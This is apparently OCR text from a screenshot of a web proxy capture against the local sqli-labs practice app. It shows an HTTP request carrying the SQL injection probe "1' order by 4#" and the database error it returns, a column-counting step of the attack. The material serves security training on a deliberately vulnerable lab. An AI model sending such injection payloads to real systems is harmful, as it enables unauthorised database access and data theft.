 Pretty 原始 十六进制 \n
Pretty 原始 十六进制 Render \n
1 GET /sqli-labs-php7/Less-1/?id=
1%27%20order%20by%204%23 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="97", " Not;A
Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Welcome Dhakkan
Unknown column '4' in 'order clause'